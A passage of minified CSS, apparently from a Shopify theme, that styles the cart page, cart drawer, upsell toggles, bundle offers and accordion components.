inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details>* {margin: 0;max-width: 30rem;}.cart-item__details>*+* {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper>* {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden)~* {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text+svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty+svg {display: none;}.product-option+.product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text+svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th+th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item>td+td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices) {margin-top: 1rem;}}@media screen and (min-width: 990px) {.cart-item .cart-item__quantity, .cart-items .cart-items__heading--wide {padding-left: 6rem;}.cart-item__details {width: 50rem;}.cart-items thead th:first-child {width: 60%;}}@media screen and (max-width: 500px) {.title-wrapper-with-link {flex-direction: column;align-items: center;}}.discounts {font-size: 1.2rem;}.discounts__discount {display: flex;align-items: center;line-height: calc(1 + 0.5 / var(--font-body-scale));}.discounts__discount svg {color: rgba(var(--color-button), var(--alpha-button-background));}.discounts__discount--position {justify-content: center;}@media screen and (min-width: 750px) {.discounts__discount--position {justify-content: flex-end;}}.discounts__discount>.icon {color: rgb(var(--color-foreground));width: 1.2rem;height: 1.2rem;margin-right: 0.7rem;}.drawer {position: fixed;z-index: 1000;left: 0;top: 0;width: 100vw;height: 100%;display: flex;justify-content: flex-end;transition: visibility var(--duration-default) ease, background-color var(--duration-default) ease;background-color: transparent;}.drawer.active {visibility: visible;background-color: rgba(var(--color-foreground), 0.5);}.drawer__inner {height: 100%;width: 40rem;max-width: calc(100vw - 3rem);border: 0.1rem solid rgba(var(--color-foreground), 0.2);border-right: 0;border-left: 0;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;transform: translateX(100%);transition: transform var(--duration-default) ease;}.drawer__inner-empty {height: 100%;padding: 0 1.5rem;background-color: rgb(var(--color-background));overflow: hidden;display: flex;flex-direction: column;}.cart-drawer--desktop-width-large .drawer__inner {width: 50rem;}@media screen and (max-width: 500px) {.cart-drawer--mobile-width-full .cart-drawer {width: 100%;}.cart-drawer--mobile-width-full .drawer__inner {max-width: 100%;width: 100%;}}.cart-drawer__warnings {display: flex;flex-direction: column;flex: 1;justify-content: center;}cart-drawer.is-empty .drawer__inner {display: grid;grid-template-rows: 1fr;align-items: center;}cart-drawer.is-empty .drawer__header, cart-drawer.is-empty .cart-drawer__body, cart-drawer.is-empty .drawer__footer, cart-drawer:not(.is-empty) .cart-drawer__warnings, cart-drawer:not(.is-empty) .cart-drawer__collection {height: 0;padding: 0;overflow: hidden;}.cart-drawer__warnings--has-collection .cart__login-title {margin-top: 2.5rem;}.drawer.active .drawer__inner {transform: translateX(0);}.drawer__header {position: relative;background-color: rgb(var(--color-background));padding: 1.5rem;display: flex;justify-content: var(--alignment);align-items: center;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.drawer__heading {margin: 0;}.drawer__close {display: flex;align-items: center;justify-content: flex-start;padding: 0;min-width: 4.4rem;min-height: 4.4rem;box-shadow: 0 0 0 0.2rem rgba(var(--color-button), 0);position: absolute;top: 50%;right: -10px;transform: translateY(-50%);color: rgb(var(--color-foreground));background-color: transparent;border: none;cursor: pointer;}.cart-drawer__warnings .drawer__close {right: 5px;top: 10px;transform: none;}.drawer__close svg {height: 2.4rem;width: 2.4rem;}.cart-timer {margin-left: -1.5rem;margin-right: -1.5rem;padding: 1em 1.5rem;text-align: center;line-height: 1.3;color: rgb(var(--color-foreground));font-size: var(--font-size);}.cart-progress {padding-bottom: 1.5rem;}.cart-progress__bar {height: 0.9rem;background: rgba(var(--color-foreground), 0.15);position: relative;border-radius: 5rem;text-align: center;margin: 0 0.5rem;}.cart-progress__bar__progress {position: absolute;top: 0;left: 0;height: 100%;border-radius: 5rem;background: rgb(var(--accent-color));background-image: linear-gradient(315deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);background-size: 1rem 1rem;animation: slideBar 4s linear infinite;}.cart-progress__bar__badge {font-size: 3rem;width: 1em;height: 1em;position: absolute;right: 0;top: 50%;transform: translate(50%, -50%);background: rgb(var(--color-background));border-radius: 50%;border: solid 0.2rem rgb(var(--accent-color));display: flex !important;justify-content: center;align-items: center;}.cart-progress__bar__badge .material-symbols-outlined {color: rgb(var(--accent-color));font-size: 0.6em;}.cart-progress__bar__badge img {width: 0.6em;height: 0.6em;object-fit: contain;}.cart-progress__text {margin: 0 0 1em;text-align: center;font-size: 1.4rem;font-weight: 600;line-height: 1.3;}@keyframes slideBar {from {background-position-x: 0;}to {background-position-x: 10rem;}}.cart-checkpoints {padding-bottom: calc(1.5rem + var(--desktop-text-size));}.cart-checkpoints .cart-progress__text {margin-bottom: 0.7em;}.cart-checkpoints .cart-progress__bar {margin: 0 2rem;height: 0.7rem;}.cart-checkpoints .cart-progress__bar__badge {font-size: 2.4rem;}.cart-checkpoints__icon {right: auto;left: var(--position);transform: translate(-50%, -50%);}.cart-checkpoints__label {line-height: 1.2;position: absolute;top: calc(100% + 0.5rem);text-align: center;white-space: nowrap;display: block;}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label {width: 6.6rem;white-space: normal;}.drawer__contents {flex-grow: 1;display: flex;flex-direction: column;}cart-drawer {position: fixed;top: 0;left: 0;width: 100vw;height: 100%;}.cart-drawer__overlay {position: fixed;top: 0;right: 0;bottom: 0;left: 0;}.cart-drawer__overlay:empty {display: block;}.cart-drawer__form {flex-grow: 1;display: flex;flex-wrap: wrap;}.cart-drawer__collection {margin: 0 2.5rem 1.5rem;}.cart-drawer .drawer__cart-items-wrapper {flex-grow: 1;}.cart-drawer .cart-items {width: 100%;display: flex;flex-direction: column;row-gap: 2.5rem;}.cart-drawer__body {overflow: auto;flex: 1;padding: 0 1.5rem;}.cart-drawer__body>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}@media screen and (max-height: 650px) {.cart-drawer__body {overflow: visible;}.drawer__inner {overflow: scroll;}}cart-drawer-items {display: block;}.cart-drawer .cart-item .loading-overlay {top: 50%;left: 50%;bottom: auto;padding: 0;width: 100%;height: 100%;transform: translate(-50%, -50%);display: flex;align-items: center;justify-content: center;}.cart-drawer .cart-item__totals {pointer-events: none;display: flex;align-items: flex-start;justify-content: flex-end;}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child {margin-top: 0;}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span, .cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s {line-height: 1;}.cart-drawer .cart-item .loading-overlay:not(.hidden)~* {visibility: visible;opacity: 0.4;}.cart-drawer .unit-price {margin-top: 0.6rem;}.cart-drawer-item {display: flex;align-items: flex-start;gap: 0;margin-bottom: 0;position: relative;}.cart-drawer-item .cart-item__media {width: var(--image-size);flex-shrink: 0;}.cart-drawer-item .cart-item__image {box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.05);max-width: 100%;width: 100%;}.cart-drawer-item__right {flex-grow: 1;padding-left: 1.25rem;}.cart-drawer-item .cart-item__name {font-size: var(--title-size);}.cart-drawer-item .product-option {margin-top: 0;}.cart-drawer-item .cart-item__final-price {font-weight: 700;}.cart-drawer-item__single-item-prices {margin-top: 0.3rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.5rem;}.cart-drawer-item__single-item-prices .cart-drawer__discounts {margin-top: 0;}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge {font-size: 0.8rem;}.cart-drawer-item__single-item-prices+dl {margin-top: 0.3rem;}.cart-drawer-item__details-and-delete-btn {display: flex;align-items: flex-start;}.cart-drawer-item .cart-item__details {flex-grow: 1;width: auto;padding-right: 1.5rem;}.cart-drawer-item .cart-item__totals {pointer-events: auto;}.cart-drawer-item cart-remove-button, .cart-drawer-item cart-remove-button .button {width: 2rem;height: 2rem;min-width: auto;min-height: auto;margin: 0;color: rgb(var(--color-foreground));transition: color 0.25s;}.cart-drawer-item cart-remove-button .button:hover {color: rgb(var(--accent-color));}.cart-drawer-item__quantity-and-prices {display: flex;align-items: center;justify-content: space-between;margin-top: 1rem;}.cart-drawer-item__quantity-and-prices--has-props {margin-top: 0.5rem;}.cart-drawer-item .quantity {align-items: center;width: auto;min-height: auto;font-size: var(--font-size);border-radius: var(--corner-radius);padding: var(--container-padding);border: solid var(--border-width) var(--border-color);}.cart-drawer-item .quantity::before, .cart-drawer-item .quantity::after {display: none;}.cart-drawer-item .quantity__button, .cart-drawer-item .quantity__input {font-size: inherit;box-sizing: content-box;width: 1em;height: 1em;line-height: 1;font-weight: 700;}.cart-drawer-item .quantity__input {width: 1.5em;padding: var(--padding) var(--input-padding);border-left: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-right: solid 0.1rem rgba(var(--color-foreground), var(--separator-opacity));border-radius: 0;}.cart-drawer-item .quantity__input:focus-visible {outline: none;box-shadow: none;}.cart-drawer-item .quantity .quantity__button, .cart-drawer-item .quantity .quantity__input {background-color: rgb(var(--color-background));}.cart-drawer-item .quantity__button {display: flex;align-items: center;justify-content: center;padding: var(--padding);}.cart-drawer-item .quantity__button--minus {border-radius: var(--corner-radius) 0 0 var(--corner-radius);}.cart-drawer-item .quantity__button--plus {border-radius: 0 var(--corner-radius) var(--corner-radius) 0;}.cart-drawer-item .quantity__button svg {width: var(--icon-size);color: currentColor;}.cart-drawer-item .cart-quantity--round-btns .quantity__button {border-radius: var(--corner-radius);}.cart-drawer-item .cart-quantity--outline-btns .quantity__button {color: rgb(var(--color-background));background-color: rgb(var(--color-foreground));border: solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background));}.cart-drawer-item__quantity-and-prices--reverse {flex-direction: row-reverse;}.cart-drawer-item .cart-item__quantity {padding-left: 0;}.cart-drawer-item .cart-item__error {margin-top: 0;align-items: center;}.cart-drawer-item .cart-item__error-text:not(:empty), .cart-drawer-item .cart-item__error-text:not(:empty)+svg {margin-top: 0.5rem;}.cart-drawer-item .cart-item__price-wrapper {line-height: 1.1;}.cart-drawer-item__saving {font-size: 1.4rem;margin-top: 0.3rem;}@media screen and (max-width: 400px) {.cart-drawer-item .product-option {font-size: 1.2rem;}}@media screen and (min-width: 401px) {.cart-drawer-item .cart-item__name {font-size: calc(var(--title-size) * 1.15);}}@media screen and (max-width: 749px) {.cart-checkpoints {padding-bottom: calc(1.5rem + var(--mobile-text-size));}}.drawer__footer {background-color: rgb(var(--color-background));border-top: 0.1rem solid rgba(var(--color-foreground), 0.2);padding: 0 1.5rem;}.drawer__footer>details {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.drawer__footer>details[open] {padding-bottom: 1.5rem;}.drawer__footer summary {display: flex;position: relative;line-height: 1;padding: 1.5rem 0;}.drawer__footer>.cart-drawer__footer {padding: 0;}.cart-drawer__totals {display: flex;flex-direction: column;row-gap: var(--spacing);}.cart-drawer__totals--reverse {flex-direction: column-reverse;}.cart-drawer__totals__row {margin: 0;line-height: 1.1;font-size: var(--text-size);}.cart-drawer__totals__row--center {text-align: center;}.cart-drawer__totals__row--spaced {display: flex;justify-content: space-between;align-items: center;}.cart-drawer__totals__row__money {font-size: 0.9em;}.cart-drawer .price {line-height: 1;}.cart-drawer .product-option dd {word-break: break-word;}.cart-drawer details[open]>summary .icon-caret {transform: rotate(180deg);}.cart-drawer__discounts {margin-top: 0.5rem;font-size: 1.2rem;line-height: 1;display: flex;align-items: center;flex-wrap: wrap;gap: 0.3rem;}.cart-drawer__discounts .badge {font-size: 1rem;box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.05);background: rgba(var(--color-foreground), 0.08);--alpha-badge-border: 0;}.cart-drawer__footer__discounts {justify-content: var(--alignment);}.cart-drawer .cart__checkout-button {max-width: none;font-size: 1.8rem;}.drawer__footer .cart__dynamic-checkout-buttons {max-width: 100%;}.drawer__footer #dynamic-checkout-cart ul {flex-wrap: wrap !important;flex-direction: row !important;margin: 0.5rem -0.5rem 0 0 !important;gap: 0.5rem;}.drawer__footer [data-shopify-buttoncontainer] {justify-content: flex-start;}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(50% - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:only-child {flex-basis: 100% !important;margin-right: 0.5rem !important;}@media screen and (min-width: 750px) {.cart-drawer__totals__row {font-size: calc(var(--text-size) * 1.15);}.drawer__footer #dynamic-checkout-cart ul>li {flex-basis: calc(100% / 3 - 0.5rem) !important;margin: 0 !important;}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li, .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4), .drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li {flex-basis: calc(50% - 0.5rem) !important;}}.cart-drawer__body::-webkit-scrollbar {width: 3px;}.cart-drawer__body::-webkit-scrollbar-thumb {background-color: rgba(var(--color-foreground), 0.7);border-radius: 100px;}.cart-drawer__body::-webkit-scrollbar-track-piece {margin-top: 31px;}.cart-drawer .cart-discount-form {margin: 0;}.cart-drawer .cart-discount--bottom-separator .cart-discount-form {margin-bottom: 1.5rem;}.cart-drawer .cart-discount:not(.cart-discount--bottom-separator) {border-bottom: none;}.cart-drawer .drawer__footer>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}@media screen and (max-width: 749px) {.mobile-side-margins-negative {margin-left: -1.5rem;margin-right: -1.5rem;}}.totals {display: flex;justify-content: space-between;align-items: flex-end;}.totals>* {font-size: 1.6rem;margin: 0;}.totals>h2 {font-size: calc(var(--font-heading-scale) * 1.6rem);}.totals * {line-height: 1;}.totals>*+* {margin-left: 2rem;}.totals__subtotal-value {font-size: 1.8rem;font-weight: var(--font-heading-weight);}.cart__ctas+.totals {margin-top: 2rem;}.tnc-chekcbox {line-height: 1.3;cursor: pointer;}.tnc-chekcbox svg {height: 1em;width: 1em;margin-right: 0.4em;}.tnc-chekcbox[data-checked="true"] .checkmark-unchecked, .tnc-chekcbox[data-checked="false"] .checkmark-checked {display: none;}.tnc-checkbox-warning {line-height: 1.3;}.upsell {--padding: 0;--active-padding: 1rem;border-radius: var(--border-radius);position: relative;display: block;}.upsell__outside-title {margin: 0 0 0.9rem;}.upsell__container {display: flex;align-items: center;padding: var(--padding);}.upsell~.upsell {margin-top: 1.5rem;}.upsell:not(.color-background-1) {--padding: var(--active-padding);}.upsell--box-shadow {--padding: var(--active-padding);box-shadow: 0.25rem 0.25rem 0.75rem rgba(0, 0, 0, 0.12);}.upsell--custom-bg {--padding: var(--active-padding);background: var(--regular-bg-color);}.upsell--custom-bg[data-selected="true"] {background: var(--selected-bg-color);}.upsell--border {--padding: var(--active-padding);border: solid var(--border-width) var(--regular-border-color);}.upsell--border[data-selected="true"] {border-color: var(--selected-border-color);}.upsell-toggle-btn:not([disabled]) {cursor: pointer;}.upsell__image {flex-shrink: 0;margin-right: 1rem;align-self: flex-start;position: relative;z-index: 0;}.upsell__image img {width: auto;height: var(--image-size);border-radius: var(--image-border-radius);}.upsell__content {flex-grow: 1;}.upsell__title {display: flex;align-items: flex-start;justify-content: space-between;font-size: var(--title-font-size);}.upsell__title h3 {margin: 0;font-size: inherit;line-height: 1.2;}.upsell__title a {color: rgb(var(--color-foreground));text-decoration: none;}.upsell__title:hover a {text-decoration: underline;}.upsell__price {line-height: 1.1;font-size: var(--price-font-size);}.upsell__title .upsell__price {padding-left: 1rem;text-align: right;}.upsell__price--separate {margin-top: 0.3rem;}.upsell__desc {margin: 0;font-size: var(--desc-font-size);line-height: 1.3;margin-top: 0.3rem;}.upsell__variant-picker {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.4rem;column-gap: 0.5rem;margin-top: 0.5rem;}.upsell__variant-picker .select {width: fit-content;}.upsell__variant-picker .select__select {height: 1.8rem;font-size: 1rem;padding: 0 calc(var(--inputs-border-width) + 2rem) 0 0.7rem;}.upsell__variant-picker .select .icon-caret {right: calc(var(--inputs-border-width) + 0.6rem);}.upsell__desc+.upsell__variant-picker {margin-top: 0.8rem;}.hide-compare-price .compare-price {display: none;}.toggle-switch {font-size: 2rem;width: 2em;height: 1em;border-radius: 1em;position: relative;z-index: 0;background: rgba(var(--color-foreground), 0.2);margin-left: 1.5rem;flex-shrink: 0;transition: 0.2s background ease-in-out;}.toggle-switch__slider {display: block;width: 0.86em;height: 0.86em;border-radius: 1em;position: absolute;left: 0.5em;top: 0.5em;transform: translate(-50%, -50%);transition: left 0.3s ease-in-out;background: rgb(var(--color-background));}[data-selected="true"] .toggle-switch {background: rgb(var(--accent-color));}[data-selected="true"] .toggle-switch__slider {left: 1.5em;}.upsell__checkbox {padding: 0.5rem;margin-left: 1rem;font-size: 2rem;}.upsell__checkbox svg {width: 0.9em;height: 0.9em;color: rgb(var(--accent-color));}.upsell__checkbox .material-icon {font-size: 1em;color: rgb(var(--accent-color));}[data-selected="false"] .checkmark-checked, [data-selected="true"] .checkmark-unchecked {display: none;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn, .upsell--btn-left .upsell__add-btn {order: -1;margin-left: 0;margin-right: 1rem;}.upsell--btn-left .toggle-switch, .upsell--btn-left .upsell__checkbox, .upsell--btn-left .upsell__plus-btn {padding: 0.5rem 0.25rem;}.upsell__plus-btn {font-size: 2.6rem;width: 1em;height: 1em;display: flex;align-items: center;justify-content: center;border-radius: 0.1em;border: solid 0.1rem rgba(var(--color-foreground), 0.75);flex-shrink: 0;margin-left: 1.5rem;transition: 0.1s all ease-in-out;}[data-selected="true"] .upsell__plus-btn {background: rgb(var(--accent-color));border-color: rgb(var(--accent-color));}.upsell__plus-btn .material-icon {font-size: 0.65em;color: rgba(var(--color-foreground), 0.75);}[data-selected="true"] .upsell__plus-btn .material-icon {color: rgb(var(--color-background));}.upsell__add-btn {font-size: 1.5rem;line-height: 1.9;padding: 0 1em;margin-left: 1.5rem;border-radius: calc(var(--buttons-radius-outset) / 2);position: relative;min-height: auto;min-width: auto;}.upsell--btn-under .upsell__container {display: grid;grid-template-columns: auto 1fr;grid-auto-rows: auto;}.upsell--btn-under .upsell__image {grid-column: 1;grid-row: 1 / span 2;}.upsell--btn-under .upsell__content {grid-column: 2;grid-row: 1;}.upsell--btn-under .upsell__add-btn {grid-column: 2;grid-row: 2;margin: 0.75rem 0 0;font-size: 1.3rem;line-height: 1.4;min-height: 2.8rem;}.upsells-container--stacked-columns {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);align-items: flex-start;column-gap: 1rem;row-gap: 2rem;}.upsells-container--stacked-columns .upsell {margin: 0;}.upsells-container--stacked-columns .upsell__container {flex-direction: column;}.upsells-container--stacked-columns .upsell__toggle-switch, .upsells-container--stacked-columns .upsell__checkbox, .upsells-container--stacked-columns .upsell__plus-btn {margin: 0;position: absolute;top: var(--padding);right: var(--padding);}.upsells-container--stacked-columns .upsell__checkbox {padding: 0;}.upsells-container--stacked-columns .upsell__image {align-self: auto;margin: 0;margin-bottom: 1rem;width: calc(100% * var(--image-size-number) / 6.5);}.upsells-container--stacked-columns .upsell__image img {height: auto;width: 100%;}.upsells-container--stacked-columns .upsell__title {flex-direction: column;align-items: center;text-align: center;}.upsells-container--stacked-columns .upsell__title .upsell__price {margin: 0;margin-top: 1rem;padding: 0;text-align: center;}.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.8rem;}@media screen and (max-width: 749px) {.upsells-container--stacked-columns[data-count="3"] .upsell {--padding: 0.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__title {font-size: calc(var(--title-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__desc {font-size: calc(var(--desc-font-size) * 0.9);}.upsells-container--stacked-columns[data-count="3"] .upsell__checkbox {font-size: 1.8rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__toggle-switch, .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 1.6rem;}.upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.4rem;}.upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2rem;}}@media screen and (min-width: 1000px) {.product__info-wrapper :not(.upsells-container--stacked-columns) .upsell, .cart-drawer--desktop-width-large :not(.upsells-container--stacked-columns) .upsell {--active-padding: 1.2rem;border-radius: calc(var(--border-radius) * 1.2);}.product__info-wrapper .upsell__image, .cart-drawer--desktop-width-large .upsell__image {margin-right: 1.2rem;}.product__info-wrapper .upsell__image img, .cart-drawer--desktop-width-large .upsell__image img {height: calc(var(--image-size) * 1.2);border-radius: calc(var(--image-border-radius) * 1.2);}.product__info-wrapper .upsell__title, .cart-drawer--desktop-width-large .upsell__title {font-size: calc(var(--title-font-size) * 1.2);}.product__info-wrapper .upsell__desc, .cart-drawer--desktop-width-large .upsell__desc {font-size: calc(var(--desc-font-size) * 1.2);}.product__info-wrapper .upsell__variant-picker .select__select, .cart-drawer--desktop-width-large .upsell__variant-picker .select__select {height: 2rem;font-size: 1.1rem;}.product__info-wrapper .upsell__price, .cart-drawer--desktop-width-large .upsell__price {font-size: calc(var(--price-font-size) * 1.2);}.product__info-wrapper .upsell__checkbox, .product__info-wrapper .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsell__checkbox, .cart-drawer--desktop-width-large .upsell__toggle-switch {font-size: 2.2rem;}.product__info-wrapper .upsell__plus-btn, .cart-drawer--desktop-width-large .upsell__plus-btn {font-size: 3rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__toggle-switch {font-size: 1.8rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="2"] .upsell__plus-btn {font-size: 2.6rem;}.product__info-wrapper .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn, .cart-drawer--desktop-width-large .upsells-container--stacked-columns[data-count="3"] .upsell__plus-btn {font-size: 2.2rem;}}@media screen and (min-width: 750px) {.upsells-container .splide .splide__pagination {padding-top: 1.9rem;}}.upsells-container .splide:not(.splide--desktop-arrows-under) .splide__pagination {padding-top: 0.7rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--prev {left: 0.2rem;}.upsells-container .splide--desktop-arrows-sides .splide__arrow--next {right: 0.2rem;}.cart-drawer-gift {max-width: 40rem;margin-left: auto;margin-right: auto;}.cart-drawer-gift__progress {line-height: 1.2;margin: 0;padding: 1rem var(--padding);}.upsell--border .cart-drawer-gift__progress {border-bottom: solid 0.1rem var(--regular-border-color);}.upsell--border[data-selected="true"] .cart-drawer-gift__progress {border-color: var(--selected-border-color);}.cart-drawer-gift__image__locked {position: absolute;z-index: 1;bottom: 0;left: 0;width: 100%;height: 100%;border-radius: var(--image-border-radius);display: flex;align-items: center;justify-content: center;background: rgba(var(--color-background), 0.75);border: solid 0.1rem rgba(var(--color-foreground), 0.01);}.cart-drawer-gift__image__locked .lock {--lock-color: rgb(var(--color-foreground));transform: scale(0.65);}.bundle-offer {--padding: 1rem;}.bundle-offer h3 {margin-bottom: 0.4em;}.bundle-offer .upsell {margin: 0;}.bundle-offer__divider {padding: 0 var(--padding);}.bundle-offer__divider svg {display: block;font-size: 3rem;width: 1em;height: 1em;padding: 0.2em;border-radius: 50%;color: rgb(var(--border-color));border: solid 1px rgba(var(--border-color), var(--plus-border-opacity));}.bundle-offer__divider span {display: block;height: 1px;flex-grow: 1;background: rgba(var(--border-color), var(--divider-opacity));}.bundle-offer__footer {border-top: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));padding: var(--padding);}.bundle-offer__footer__total-text {font-size: 1.8rem;}.bundle-offer__footer p {margin: 0;line-height: 1.25;}.bundle-offer__footer__benefit {font-size: 1.2rem;}.bundle-offer__footer__prices {font-size: 1.7rem;}.bundle-offer-container+product-form {margin-top: 1rem;}@media screen and (min-width: 1000px) {.bundle-offer {--padding: 1.2rem;}.bundle-offer__footer__total-text {font-size: 2rem;}.bundle-offer__footer__benefit {font-size: 1.3rem;}.bundle-offer__footer__prices {font-size: 1.8rem;}.bundle-offer-container+product-form {margin-top: 1.2rem;}}.pt-0 {padding-top: 0;}.pb-0 {padding-bottom: 0;}.mt-0 {margin-top: 0;}.mb-0 {margin-bottom: 0;}.accordion {display: block;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion--top-border {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.accordion__summary {display: flex;align-items: center;position: relative;line-height: 1;padding: 1.25rem 0;cursor: pointer;}.accordion .summary__title {display: flex;align-items: center;flex: 1;}.accordion .summary__title+.icon-caret {height: calc(var(--font-heading-scale) * 0.6rem);transition: transform 0.2s ease-in-out;}.accordion .summary__title+.icon-plus {width: calc(var(--font-heading-scale) * 1.2rem);transition: transform 0.2s ease-in-out;margin-right: 1rem;}.accordion+.accordion {border-top: none;margin-top: 0;}.accordion__title {display: inline-block;max-width: calc(100% - 6rem);font-size: calc(var(--font-heading-scale) * 1.2rem);margin: 0;word-break: break-word;}.accordion .summary__title img {height: calc(var(--font-heading-scale) * 1.8rem);width: auto;margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion .material-symbols-outlined {align-self: center;color: rgb(var(--color-foreground));font-size: calc(var(--font-heading-scale) * 1.8rem);margin-right: calc(var(--font-heading-scale) * 0.75rem);}.accordion__details[open] .accordion__summary .icon-caret {transform: rotate(180deg);}.accordion__details[open] .accordion__summary .icon-plus {transform: 